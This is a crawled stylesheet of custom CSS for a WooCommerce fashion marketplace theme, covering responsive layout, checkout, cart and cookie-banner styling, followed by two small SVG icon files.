.has-dark-mode h2,
.has-dark-mode h3,
.has-dark-mode h4,
.has-dark-mode h5,
.has-dark-mode h6 {
    color: #FFF;
}

.header-navigation-menu-container.white-menu .burg:not(.activeBurg), 
.header-navigation-menu-container.white-menu .burg:not(.activeBurg):before, 
.header-navigation-menu-container.white-menu .burg:not(.activeBurg):after {
    background-color: #FFF;
}

.header-navigation-menu-container.white-menu .header-social a,
.header-navigation-menu-container.white-menu .header-toggle a,
.header-navigation-menu-container.white-menu .header-toggle span,
.header-navigation-menu-container.white-menu .header-logo-icon-svg,
.header-navigation-menu-container.white-menu .header-description {
    color: #FFF;
    fill: #FFF;
}

body.home .agni-text-block h1 {
    text-align: center;
    font-weight: bolder;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 3.5vw;
    margin-bottom: 0;
}

body.home .agni-text-block p {
    font-size: 16px;
}

body.home .agni-text-block h2 {
    text-align: center;
    font-weight: bolder;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 1.8vw;
    line-height: 48px;
}

.nav-menu a, .tab-nav-menu a {
    font-weight: 500 !important;
}

span.woocommerce-Price-amount.amount {
    font-weight: normal;
}

header.woocommerce-products-header h1 {
    text-align: center;
    font-weight: bolder;
    letter-spacing: 1px;
    text-transform: uppercase;
    margin-bottom: 20px;
    font-size: 46px;
}

header.woocommerce-products-header p {
    font-size: 16px;
}

.panel.seller_tab, .panel.more_seller_product_tab {
    display: none;
}

.woocommerce-billing-fields .form-row, .shipping_address .form-row {
	-ms-flex: 1 0 100%;
	flex: 1 0 100%;
}

.customer-billing-details, .customer-order-details {
	width: 100%;
}

.vc_row .btn-link, .vc_row a, .vc_row a:focus, .vc_row a:hover {
	text-decoration: underline;
}

.woocommerce .woocommerce-shipping-totals td > span {
    display: block;
}

body.woocommerce-order-received #content {
    margin-top: 140px;
}

body.woocommerce-order-received #content .woocommerce-customer-details > section {
    border-bottom: 1px solid;
    border-color: #dddddd;
    display: flex;
}

body.woocommerce-order-received #content .woocommerce-customer-details > section > div {
    width: 50%;
    float: left;
}

body.woocommerce-order-received .col2-set.addresses .col-1 {
    border-bottom: none;
}

body.blog .blog-post .standard-item .entry-thumbnail {
    min-width: auto;
}

.blog-single-post .no-sidebar .entry-content p:first-child {
    font-size: 19px;
    text-align: left !important;
    margin-bottom: 45px;
    font-weight: 500;
}

.blog-single-post .no-sidebar .entry-content p {
    letter-spacing: .02em
}

.slick-dots {
    text-align: center;
    margin-top: -50px;
}

body.single-product .vendor {
    font-size: 18px;
    text-decoration: underline;
}

body.single-product .tawcvs-swatches[data-attribute_name=attribute_pa_matieres] span,
body.single-product .tawcvs-swatches[data-attribute_name=attribute_pa_types] span,
body.single-product .tawcvs-swatches[data-attribute_name=attribute_pa_tailles] span {
    width: unset;
    padding: 9px;
    border-radius: 0;
    line-height: unset;
    height: unset;
}

body.single-product .single-product-images .wishlist {
    display: none;
}

#customer_login {
    margin-top: 180px;
}

body.page-template-page-designers #ajax-load-more + .portfolio-caption-content {
    display: none;
}

body.page-template-page-designers .section-column-bg-container-portfolio-ctn + .wpb_wrapper > .agni_text_column {
    text-align: center;
}

body.page-template-page-designers .section-column-bg-container-portfolio-ctn + .wpb_wrapper > .agni_text_column > div {
    display: inline-block;
}

.woocommerce .single-product-upsells .upsells {
    padding: 20px 0;
}

@media (max-width: 1199px) {
    .side-header-menu .toggle-nav-menu div.activeBurg:last-child {
        position: relative;
        z-index: 2;
        margin-left: 225px;
        margin-top: -20px;
    }

    .activeBurg.burg, .header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg {
        background-color: transparent !important;
    }

    .activeBurg.burg:before {
        background-color: #333;
        width: 20px;
        top: 0px;
        transform: rotate(135deg);
    }

    .activeBurg.burg:after {
        background-color: #333;
        width: 20px;
        top: 0px;
        transform: rotate(45deg);
    }
}

@media only screen and (max-width : 1024px) {
    body.page-template-page-look .spacer {
        height: unset !important;
    }

    .header-lang-toggle {
        display: none;
    }

    a.header-myaccount-icon-url::after {
        font-size: small;
        top: -3px;
        position: relative;
        width: 100%;
        content: "Mon compte";
    }

    a.wishlist-url::after {
        font-size: small;
        top: -3px;
        position: relative;
        width: 100%;
        content: "Ma Liste";
    }

    html[data-lang="en"] a.header-myaccount-icon-url::after {
        content: "My account";
    }

    html[data-lang="en"] a.wishlist-url::after {
        content: "Wishlist";
    }

    .side-header-menu .tab-nav-menu {
        top: 0;
        width: 300px;
        padding-bottom: 70px;
    }

    #tab-navigation.white-menu a {
        color: unset;
    }
    .agni-notice-cookies-wrap .agni-notice-accept-cookies-decline,
    .agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
        padding: 5px 10px;
        min-width: 80px;
        text-align: center;
    }

    .agni-notice-cookies-wrap .agni-content-block .container {
        width: inherit;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .side-header-menu .tab-nav-menu .additional-primary-nav-menu-content {
        display: block;
        margin-top: unset;
        padding-top: 0;
        border-top: none;
    }

    .side-header-menu .tab-nav-menu .additional-primary-nav-menu-content::before {
        border-top: 1px solid #000;
        content: "";
        height: 1px;
        width: 15%;
        display: block;
        margin-bottom: 20px;
    }

    #tab-navigation > li > a {
        font-weight: 500;
        font-size: 18px;
        text-transform: uppercase;
    }

    .header-wishlist-toggle, .header-myaccount-toggle {
        position: absolute;
        bottom: 2%;
        width: 50%;
        text-align: center;
        margin: 0;
    }

    .header-wishlist-toggle::before, .header-myaccount-toggle::before {
        content: '';
        width: 85%;
        border-top: 1px solid #202020;
        position: absolute;
        height: 1px;
        top: -20px;
    }

    .header-wishlist-toggle::before {
        right: 10%;
    }

    .header-myaccount-toggle::before {
        left: 10%;
    }

    .header-wishlist-toggle {
        right: 0;
    }

    .header-myaccount-toggle {
        left: 0;
    }

    #main-portfolio,
    body.archive.tax-product_cat #main {
        margin-top: 40px;
    }

    .footer-social::before {
        content: "Suivez nous";
    }

    .woocommerce .shop-page-container.has-container {
        padding-top: 20px;
    }

    .site-infoblock,
    .footer-content-style-1:not(.side-footer-content)>div:last-child,
    .footer-content-style-1:not(.side-footer-content) div.footer-logo-container,
    .footer-content-style-1:not(.side-footer-content) .footer-menu-container {
        display: none;
    }

    .footer-content-style-1:not(.side-footer-content) .footer-social-container {
        display: flex;
        flex-basis: 100%;
        flex-wrap: wrap;
    }

    .footer-social-container .footer-social {
        width: 100%;
        order: 2;
    }

    .footer-social-container .footer-social .list li {
        display: inline-block;
    }

    .footer-social-container .footer-newsletter-container {
        width: 60%;
        margin: 0 auto;
        order: 1;
    }

    .header-navigation-menu .tab-header-menu-toggle {
        display: block;
    }

    .blog-single-post-content {
        width: 70%;
    }

    .header-navigation-menu {
        background: unset !important;
    }

    .header-icon img, .header-icon .header-logo-icon-svg {
        width: 55px;
    }

    .page-template-page-look .page-container {
        padding-left: 0;
        padding-right: 0;
    }

    .footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
        min-width: 270px;
    }

    .woocommerce .shop-filter-container .shop-filter-title {
        padding-bottom: 20px;
    }

    body.single-post div.site-main {
        margin-top: 50px;
    }

    .blog-single-post.has-container article>div.entry-thumbnail:first-child {
        text-align: center;
    }

    .woocommerce .shop-filter .shop-filter-container {
        width: 35%;
    }

    .side-header-menu-content .blog-post.standard-layout-post {
        padding-top: 60px;
    }

    .blog-post .standard-item .entry-thumbnail {
        min-width: 650px;
        padding-right: 70px;
    }

    .blog-single-container article.post .entry-content .section-row.agni_custom_design_css > .container {
        width: auto;
    }


    .header-navigation-menu-container.white-menu .header-social a,
    .header-navigation-menu-container.white-menu .tab-nav-menu .header-toggle a,
    .header-navigation-menu-container.white-menu .tab-nav-menu .header-toggle span {
        color: unset;
        fill: unset;
    }

    body.single-product .single-product-page {
        padding-top: 0;
    }

    body.single-designers #primary {
        margin-top: 50px;
    }

    body.single-designers .vc_col-sm-8 {
        width: 80%;
    }

    body.single-designers .vc_col-sm-8 > div {
        padding-right: 50px !important;
    }

    div.left-color-background.second::before {
        display: none;
    }

    div.left-color-background.second .vc_col-sm-6 {
        text-align: center;
        margin-left: 25%;
        background-color: #F4f4f4;
    }

    div.left-color-background.second .vc_col-sm-6:last-child .agni-text-block {
        text-align: center;
        margin: 20px;
    }
}

@media only screen and (max-width : 992px) {
    body.blog .blog-container.container {
        width: 100%;
    }

    body.blog .blog-post .standard-item .entry-thumbnail {
        min-width: auto;
    }
}

@media only screen and (max-width : 768px) {
    .blog-post .standard-item .entry-thumbnail {
        min-width: auto;
        padding-right: 60px;
    }

    .footer-social-container .footer-social {
        order: 1;
    }

    .footer-social-container .footer-newsletter-container {
        order: 2;
    }

    .header-logo-container .header-description {
        font-size: 13px;
    }

    .footer-content-style-1:not(.side-footer-content)>div {
        flex-basis: 100%;
        min-height: unset;
    }

    .footer-social-container .footer-social {
        width: 100%;
    }

    .footer-social-container .footer-newsletter-container {
        width: 100%;
        margin-left: 0;
    }
/*
    .header-navigation-menu-container {
        background-color: #FFF;
        border-bottom: 1px solid #d7d7d7;
    }
*/
    .xoo-wsc-ctxt {
        text-align: center;
    }

    .xoo-wsc-modal.xoo-wsc-active .xoo-wsc-opac {
        opacity: 0;
    }

    .xoo-wsc-container {
        width: 100%;
        right: -100%;
        top: 0;
    }

    .xoo-wsc-body, .xoo-wsc-footer {
        padding: 0 10px;
    }

    .xoo-wsc-header {
        padding: 10px;
    }

    .xoo-wsc-modal .xoo-wsc-sum-col {
        width: 70%;
    }

    .blog-single-post-content, .blog-single-container {
        width: 100%;
        padding: 0;
    }

    .blog-single-container .entry-content {
        padding: 0 5px;
    }

    .blog-single-post .no-sidebar .entry-footer {
        padding: 0 25px;
        margin: 0 auto;
    }

    .blog-single-post .no-sidebar .post-navigation {
        margin-left: 0;
        margin-right: 0;
    }

    .footer-content-style-1:not(.side-footer-content)>div:first-child,
    .footer-content-style-1 .text-left, .footer-content-style-1 .text-right {
        text-align: center;
    }

    .footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
        min-width: 220px;
    }

    .woocommerce .products.agni-products-3-column .shop-column {
        width: 33.33333%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+6) {
        width: 50%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+10) {
        margin-left: 0 !important;
    }

    .woocommerce .shop-filter .shop-filter-container {
        width: 46%;
    }

    body.page-template-page-look #masthead + .spacer,
    body.blog #masthead + .spacer {
        height: 0 !important;
    }

    .side-header-menu-content .blog-post.standard-layout-post {
        padding-top: 140px;
    }

    .shrink-header-menu .header-logo-container .header-description {
        margin-top: 39px;
    }

    .agni-notice-cookies-wrap {
        display: inline-block;
        text-align: center;
    }

    .agni-notice-accept-cookies-content {
        width: 100%;
    }

    .agni-notice-cookies-wrap .agni-notice-accept-cookies-decline,
    .agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
        margin: 10px 3%;
        padding: 6px;
        border: 1px solid #000;
        min-width: 120px;
        text-align: center;
        display: inline-block;
        text-transform: uppercase;
    }

    header.woocommerce-products-header p {
        padding: 0 11%;
        margin-top: 20px;
    }
}

@media only screen and (max-width : 767px) {
    .blog-post .standard-item .entry-thumbnail {
        padding-right: 0;
    }
}

@media only screen and (max-width : 425px) {
    body:not(.home) #content {
        margin-top: 20px;
    }

    .header-navigation-menu {
        top: 0;
    }

    .woocommerce .products.agni-products-3-column .shop-column,
    body.single-designers .vc_col-sm-8 {
        width: 100%;
    }

    body.single-designers .agni-section-heading {
        margin-top: 60px;
    }

    /*
    body.single-designers .agni_column-inner.vc_column-inner.agni_custom_design_css.text-left {
        padding: 0;
    }
    */  
    body.single-designers .agni_text_column {
        padding-right: 20px !important;
        padding-left: 20px !important;
    }

    body.single-designers .agni-section-heading + .agni_text_column {
        padding-right: 5px !important;
        padding-left: 5px !important;
        text-align: center;
        font-size: 16px;
    }

    body.single-designers .vc_col-sm-8 > div {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: -50px !important;
        padding-top: 100px !important;
        padding-right: 0 !important;
        padding-left: 0 !important;
        padding-bottom: 60px !important;
    }

    body.single-designers .section-row.front {
        margin-top: -110px;
    }

    body.single-designers .agni-section-heading .section-heading-text {
        padding-top: 12px;
        margin-bottom: 15px;
    }

    .related-product-container.samedesigner {
        margin-top: 3rem;
    }

    .catalogue-list__desc {
        text-align: center;
    }

    div.left-color-background.second .vc_row {
        margin-top: 40px;
    }

    div.left-color-background.second .vc_col-sm-6 {
        margin-left: 0;
    }

    div.site-main, body:not(.home) main.site-main, #main-portfolio {
        margin-top: 30px;
    }

    body.blog div.site-main,
    body.single-post #main-blog,
    body.page-template-page-designers #main-portfolio {
        margin-top: 0;
    }

    body.page-template-page-designers #main-portfolio .portfolio-container > div > div.col-sm-12 {
        width: 100%;
    }

    body.single-designers #content,
    body.single-designers .page-content,
    body.single-designers main.site-main {
        margin-top: 0;
    }

    body.single-post #content, body.single-post div.site-main,
    body.tax-product_cat #content, body.tax-product_cat div.site-main {
        margin-top: 0;
    }

    .woocommerce .shop-page-container.has-container {
        padding-top: 0;
    }

    body.single-post h2 {
        font-size: 24px;
    }

    .side-header-menu .tab-nav-menu {
        width: 100%;
        top: 0;
        padding: 0 20px 70px 20px;
    }

    .side-header-menu .toggle-nav-menu div.activeBurg:last-child {
        margin-top: 20px;
    }

    .header-logo-container .header-icon {
        margin-top: 0;
    }

    .header-icon img, .header-icon .header-logo-icon-svg {
        width: 37px;
    }

    .header-logo-container .header-description {
        display: none;
    }

    .header-menu-flex.center-menu-flex>div {
        min-width: unset;
    }

    .agni-popup-box-show {
        visibility: hidden;
        opacity: 0;
    }

    .xoo-wsc-sum-col .variation {
        display: none;
    }

    .home .last-designers-container,
    .home .last-designers-container > article {
        padding: 0;
    }

    .footer-social {
        margin-top: 40px;
    }

    .footer-content-style-1:not(.side-footer-content)>div:first-child {
        text-align: center;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+10) {
        margin-left: unset !important;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+6) {
        width: 100%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(1),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+5) {
        padding: 0 !important;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(1) .product-content,
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+5) .product-content {
        padding: 20px 16px;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(2),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+6),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+7) {
        width: 50%;
    }
    
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(2),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+6) {
        padding: 0 8px 16px 16px !important;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+7) {
        padding: 0 16px 0 8px !important;
    }

    body.single-product #masthead + .spacer {
        height: 20px !important
    }

    body.single-product .single-product-page {
        padding-bottom: 0;
    }

    body.single-product .single-product-page .single-product-description .product_meta {
        display: none;
    }

    body.single-product .single-product-container {
        padding: 0;
    }

    body.single-product .related-product-container.samedesigner {
        margin-top: 0;
    }

    body.single-product .related-product-container.samedesigner h5.hps__title--right {
        text-align: left;
        font-size: 24px;
    }

    body.single-product .single-product-container nav.woocommerce-breadcrumb {
        padding: 0 15px;
    }

    body.single-product .single-product-page .single-product-description .entry-summary {
        margin-top: 8px;
    }

    body.single-product .single-product-description .entry-summary .summary-first {
        background-color: #F7F7F7;
    }

    body.single-product .single-product-description .entry-summary .summary-first,
    body.single-product .single-product-description .entry-summary .summary-second,
    body.single-product .single-product-container .single-product-tabs {
        padding: 15px;
    }

    body.single-product .single-product-container .single-product-tabs {
        margin-top: 0;
        width: 100%;
    }

    body.single-product .single-product-container nav.woocommerce-breadcrumb {
        text-align: center;
        font-size: 11px;
        color: #202020 !important;
        margin-bottom: 5px;
    }

    body.single-product .single-product-container .single-product-description {
        width: 100%;
        max-width: unset;
    }

    body.single-product .single-product-container form.cart .quantity {
        display: none;
    }

    body.single-product .single-product-container form.cart .single_add_to_cart_button {
        width: 100%;
        margin: 0;
        background: #242424;
        color: #FFF;
        font-size: 17px;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 100;
    }

    body.single-product .catalogue-list__col.clickable.agni-gallery-column {
        width: 33.33333%;
        float: left;
        left: 0 !important;
        margin-bottom: 40px;
    }

    body.single-product .agni-gallery-row.agni-gallery-3-column {
        margin: 0;
    }

    body.single-product p.h2.catalogue-list__desc__title {
        font-size: 15px;
        font-size: 14px;
        text-align: left;
    }

    body.single-product p.catalogue-list__desc__name {
        display: none;
    }

    body.single-product p.catalogue-list__desc__price {
        text-align: left;
        font-size: 14px;
    }

    body.single-product .single-product-images .wishlist {
        display: inline-block;
        width: auto;
        position: absolute;
        top: 70px;
        z-index: 30;
        left: 5%;
    }

    body.single-product .single-product-images .wishlist .yith-wcwl-add-to-wishlist {
        padding-top: 0;
        display: inline-block;
    }

    body.single-product .single-product-images .wishlist a.add_to_wishlist {
        padding: 0;
        border: none;
    }

    body.single-product .single-product-images .wishlist a.add_to_wishlist i {
        margin-right: 0;
        font-size: 25px;
    }

    .related-product-container.samedesigner {
        margin-bottom: 0;
    }

    body.single-product .footer-social {
        margin-top: 0;
    }

    body.single-product .price {
        font-size: 22px;
        margin-top: 0;
    }

    body.single-product h2 {
        font-size: 22px;
    }

    body.single-product .product-style-3 .single-product-tabs-container .panel-title > * {
        font-size: 20px;
    }

    body.single-product .single-product-page .single-product-description .entry-summary p {
        margin-bottom: 0;
    }

    body.single-product .slick-dots li button {
        background-color: #FFF;
    }
    body.single-product .slick-dots li.slick-active button {
        background-color: #000;
    }

    body.single-product .single-product-page .single-product-description .product_title {
        font-size: 22px;
    }

    body.single-product .single-product-page .woocommerce-product-details__short-description {
        font-size: 18px;
    }

    body.single-product .single-product-page .sku_wrapper,
    body.single-product .single-product-page .posted_in {
        display: none;
    }

    .woocommerce .products .shop-column .product-thumbnail .product-additional-thumbnail-container {
        display: none;
    }

    .xoo-wsc-modal .xoo-wsc-footer-a {
        margin: unset;
    }

    .xoo-wsc-modal .xoo-wsc-footer-b {
        width: 60%;
        margin: 0 auto;
        float: unset;
    }

    .xoo-wsc-modal .xoo-wsc-content {
        margin: 0 25px;
    }

    .xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a {
        width: 100%;
    }

    .xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a.xoo-wsc-chkt {
        margin: 20px 0;
    }

    /*
    body.blog .blog-post.standard-layout-post {
        padding-top: 0;
    }
    */

    body.blog .blog-container {
        padding: 0;
    }

    body.blog .blog-post .standard-item, .blog-post .list-item {
        margin-bottom: 50px;
    }

    body.blog .blog-post .standard-item .entry-content {
        margin: 20px 15px 0;
    }

    body.blog .blog-post .standard-item .entry-thumbnail {
        min-width: 100%;
        padding-right: 0;
    }

    body.blog .posts-navigation {
        text-align: center;
    }

    .footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
        padding: 11px 44px 11px 26px;
        min-width: unset;
    }

    .back-to-top {
        right: 30px;
        bottom: 50px;
    }

    body.single-product .back-to-top {
        bottom: 60px;
    }

    button, input[type="button"], input[type="reset"], input[type="submit"], input[type="email"] {
        border-color: #3f3f46;
    }

    .btn, input[type="submit"], button, a.button {
        line-height: 1;
        padding: 16.5px 26px;
        margin-top: 1px;
    }

    .footer-content-style-1:not(.side-footer-content) > div.footer-social-container {
        padding-top: 35px;
    }

    .footer-text-container {
        padding-top: 5px;
    }

    .footer-newsletter-container > p {
        margin-bottom: 20px;
    }

    .side-header-menu .header-menu-flex {
        min-height: 60px;
    }

    body:not(.home).header-navigation-menu {
        background-color: rgba(255,255,255,0.9) !important;
    }

    .blog-post .standard-item .entry-title {
        font-size: 18px;
        font-weight: 500;
        line-height: 30px;
    }

    .entry-title {
        margin-bottom: 15px;
    }

    .more-link {
        margin-top: 15px;
    }

    .agni-notice-cookies-wrap .agni-notice-accept-cookies-content {
        padding-right: 25px;
        padding: 10px 5px;
    }

    .agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
        margin: 10px 3%;
        padding: 6px;
        border: 1px solid #000;
        min-width: 120px;
    }

    .woocommerce .shop-filter #wcapf-price-filter-3 {
        order: 2;
    }

    .woocommerce .shop-filter .shop-filter-container {
        width: 100%;
    }

    .page-template-page-look .page-container .agni_text_column.agni-text-block {
        text-align: justify;
        padding: 0 35px;
    }

    .page-template-page-look .page-container .section-row {
        padding-right: 0 !important;
        padding-left: 0 !important;
        margin-bottom: 0 !important;
    }

    .page-template-page-look .wpb_column.agni_column_container {
        margin-bottom: 25px;
    }

    .page-template-page-look .agni_column-inner.agni_custom_design_css {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }

    body.page-template-page-look #content {
        margin-top: 0 !important;
    }

    .blog-single-post .entry-thumbnail img {
        width: 100%;
    }

    .side-header-menu-content .blog-post.standard-layout-post {
        padding-top: 60px;
    }

    body.home .agni-text-block h1,
    header.woocommerce-products-header h1,
    body.home .agni-text-block h2 {
        font-size: 5vw;
        line-height: 34px;
    }

    header.woocommerce-products-header {
        padding: 0 2%;
    }

    header.woocommerce-products-header p {
        padding: 0 8%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(1) .product-content,
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+5) .product-content {
        text-align: center;
    }

    .agni-single-products-gallery-slider-nav-container {
        display: none;
    }

    .tab-nav-menu-wrap {
        width: 100%;
    }

    body.fixedPosition .header-menu-flex.mli .header-menu {
        order: 4;
    }

    .agni-notice-accept-cookies-content .agni-text-block p {
        padding: 0 !important;
		line-height: 22px;
		font-size: 13px;
		text-align: justify;
    }

    .agni-gallery-row.row {
        height: unset !important;
    }
    .catalogue-list__col.clickable.agni-gallery-column {
        position: relative !important;
        top: 0 !important;
    }

    .blog-single-post .entry-meta {
        margin-top: 15px;
    }

    .portfolio-post .portfolio-title {
        font-size: 17px;
    }
}

@media only screen and (min-width : 768px) {
    div.woocommerce-product-gallery__image {
        opacity: 1 !important;
        left: unset !important;
    }

    body:not(.page-template-page-look) .slick-slider .slick-track,
    body:not(.page-template-page-look) .slick-slider .slick-list {
        height: unset !important;
    }

    body:not(.page-template-page-look) .slick-track {
        position: unset;
        width: 100% !important;
    }

    body:not(.page-template-page-look) .slick-dots,
    body:not(.page-template-page-look) .agni-single-products-gallery-slider-nav-container {
        display: none !important;
    }
}

@media only screen and (min-width : 1025px) {
    .header-additional-primary-container.nav-menu-additional-color {
        display: none;
    }

    .header-menu-flex {
        min-height: 124px;
    }
}

/*
body.single-designers .header-lang-toggle {
    display: none !important;
}
*/
.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout {
    border: 1px solid red;
    padding: 10px;
    margin-bottom: 20px;
    background-color: rgba(255,0,0,0.6);
}

.site-content .entry-header .entry-title[class] {
    text-align: center;
}

.alm-paging span.page {
    padding: 5px 8px;
    border: 1px solid #000;
    margin: 0 5px;
}

.alm-paging span:not(.page) {
    margin-left: 10px;
}

#wc-dokan-stripe-connect-cc-form .form-row {
    display: block;
    float: left;
}

#wc-dokan-stripe-connect-cc-form .form-row label {
    display: none;
}

#wc-dokan-stripe-connect-cc-form .form-row input {
    width: 100%;
    display: block;
}

#wc-dokan-stripe-connect-cc-form .form-row.form-row-wide {
    width: 52%;
}
#wc-dokan-stripe-connect-cc-form .form-row.form-row-first {
    width: 20%;
}
#wc-dokan-stripe-connect-cc-form .form-row.form-row-last {
    width: 15%;
}

.woocommerce .woocommerce-checkout-payment input[type="radio"] {
    visibility: visible;
}

.agni-hotspot-pin a.toggle {
    color: rgba(255,255,255,0) !important;
}

body.page-template-page-designers .alm-filters-container {
    display: grid;
}

body.page-template-page-designers .alm-filters-container .alm-filter li {
    margin-right: 10px;
}

.dokan-dashboard-product-listing-wrapper .row-actions {
    display: none;
}

#dokan-product-list-table tbody a {
    pointer-events: none;
}

#heading-message {
    display: block;
    text-align: center;
    background-color: #000;
    color: #fff;
    min-height: 34px;
    font-family: Orkney;
    padding: 3px 0px;
}

#tab-description a {
    text-decoration: underline;
}

i.product-qty-plus.icon-arrows-plus::after {
    display: block;
    content: "+";
}

i.product-qty-minus.icon-arrows-minus::after {
    display: block;
    content: "-";
}

.single-product-page .single-product-description .quantity i, .woocommerce .page-cart-summary .shop_table .quantity i {
    font-size: 20px;
    font-style: initial;
}

.dokan-add-product-link {
    display: none !important;
}

.last-looks-body {
    display: block;
    width: 100%;
    max-height: 345px;
    overflow: hidden;
}

body.tax-product_cat.term-bracelets.woocommerce .widget_layered_nav .attribute-filter-display-type-size li {
    overflow: hidden;
    max-height: 44px;
}

.last-looks-container > button {
    clear: both;
    bottom: 60px;
    position: relative;
    margin: 0 auto;
    border-color: #CCCC;
    padding: 15px 40px;
    border: 1px solid #000;
    min-width: 50px;
    display: block;
    background-color: #ffffff;
    color: #333333;
    text-decoration: none;
}




@media only screen and (max-width: 1023px) {
    #agni-page-header-49755 .agni-slide-bg.agni-slide-bg-image,
    #agni-page-header-49783 .agni-slide-bg.agni-slide-bg-image {
        background-image: url(https://labelaeparis.com/wp-content/uploads/image-responsive-min.jpg) !important;
        background-position: top !important;
        background-size: cover !important;
    }
}

body.single-designers #main > .last-designers-container {
    display: none;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://labelaeparis.com/wp-content/themes/merino/img/merino_myaccount_icon.svg
body_size: 484
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100%" height="100%" viewBox="29.167 2.417 41.666 45.166" enable-background="new 29.167 2.417 41.666 45.166"
	 xml:space="preserve">
<path d="M69.833,47.583H30.167c-0.277,0-0.542-0.114-0.73-0.317c-0.189-0.202-0.286-0.474-0.267-0.75
	C29.845,36.46,38.995,28.583,50,28.583s20.154,7.877,20.83,17.933c0.02,0.276-0.078,0.549-0.267,0.75
	C70.375,47.468,70.109,47.583,69.833,47.583z M31.815,45.158l36.242-0.012C66.898,36.653,59.559,31.125,50,31.125
	C40.441,31.125,32.975,36.665,31.815,45.158z M50,26.25c-5.031,0-9.125-5.906-9.125-13.166c0-7.864,4.714-10.667,9.125-10.667
	s9.125,2.802,9.125,10.667C59.125,20.344,55.031,26.25,50,26.25z M50,4.812c-4.528,0-6.938,2.617-6.938,8.125
	c0,6.157,3.009,10.688,6.938,10.688s6.812-4.343,6.812-10.5C56.812,7.617,54.527,4.812,50,4.812z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://labelaeparis.com/wp-content/themes/merino-child/img/logo.svg
body_size: 224
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 87.94 89.1"><defs></defs><path class="cls-1" d="M27.93,5.52,6.06,48.37H17.41L20,43H35.42L38,48.37H50.05Zm-4.57,28.7,4.4-9.15L32,34.22Z" transform="translate(-6.06 -5.52)"/><rect class="cls-1" x="48.65" y="32.21" width="11.14" height="10.52"/><polygon class="cls-1" points="71.2 57.1 71.2 47.65 54.71 47.65 44 47.65 44 57.1 44 63.69 44 73.06 44 79.65 44 89.1 54.71 89.1 71.2 89.1 71.2 79.65 54.71 79.65 54.71 73.06 70.22 73.06 70.22 63.69 54.71 63.69 54.71 57.1 71.2 57.1"/><circle class="cls-1" cx="82.07" cy="83.23" r="5.87"/></svg>